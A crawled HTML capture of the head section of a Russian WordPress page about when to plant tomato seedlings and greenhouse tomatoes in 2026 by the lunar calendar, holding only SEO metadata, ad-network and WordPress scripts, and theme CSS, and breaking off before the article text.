

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2026god.com/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/
body_size: 38381
content:
<!DOCTYPE html>
<html  class="no-js" dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"675738f2eaed8",lightMode:undefined,created:1769267437})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"","selector":".nativerent-content-integration%20~p%3Anot%28%3Aempty%29","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//2026god.com/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->


<link rel="icon" sizes="16x16" href="favicon-16x16.png">
<link rel="icon" sizes="96x96" href="favicon-32x32.png">
<link rel="icon" sizes="192x192" href="android-chrome-192x192.png">
<link rel="icon" sizes="512x512" href="android-chrome-512x512.png">
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/mstile-150x150.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-config" content="/browserconfig.xml" />

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<title>Посадка помидор на рассаду и в теплицу в 2026 году | когда сажать, календарь</title>
		<meta name="description" content="Узнайте, когда должна осуществляться посадка помидор на рассаду и в теплицу в 2026 году, когда рекомендует сеять и сажать томаты лунный календарь" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://2026god.com/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="2026 Год Лошади -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Посадка помидор на рассаду и в теплицу в 2026 году | когда сажать, календарь" />
		<meta property="og:description" content="Узнайте, когда должна осуществляться посадка помидор на рассаду и в теплицу в 2026 году, когда рекомендует сеять и сажать томаты лунный календарь" />
		<meta property="og:url" content="https://2026god.com/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/" />
		<meta property="article:published_time" content="2024-06-29T11:51:52+00:00" />
		<meta property="article:modified_time" content="2024-06-29T11:51:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Посадка помидор на рассаду и в теплицу в 2026 году | когда сажать, календарь" />
		<meta name="twitter:description" content="Узнайте, когда должна осуществляться посадка помидор на рассаду и в теплицу в 2026 году, когда рекомендует сеять и сажать томаты лунный календарь" />
		<!-- All in One SEO -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2026god.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://2026god.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://2026god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://2026god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://2026god.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ede9e7;border: 1px solid #BB845C;width: 100%;}div#toc_container p.toc_title {color: #333333;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #333333;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #333333;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #333333;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #333333;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://2026god.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2026god.com/wp-content/themes/2026God/inc/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='god-2026-css' href='https://2026god.com/wp-content/themes/2026God/style.css?ver=0.1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://2026god.com/wp-content/tablepress-combined.min.css?ver=3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://2026god.com/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://2026god.com/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3.7' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://2026god.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2026god.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2026god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.7' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://2026god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.7' id='responsive-lightbox-lite-script-js'></script>
<link rel="https://api.w.org/" href="https://2026god.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2026god.com/wp-json/wp/v2/posts/122282" /><meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://2026god.com/?p=122282' />
<link rel="alternate" type="application/json+oembed" href="https://2026god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2026god.com%2Fposadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2026god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2026god.com%2Fposadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu%2F&#038;format=xml" />
<link rel="icon" href="https://2026god.com/wp-content/uploads/2023/06/cropped-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2026god.com/wp-content/uploads/2023/06/cropped-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2026god.com/wp-content/uploads/2023/06/cropped-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://2026god.com/wp-content/uploads/2023/06/cropped-512x512-1-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2026god.com\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
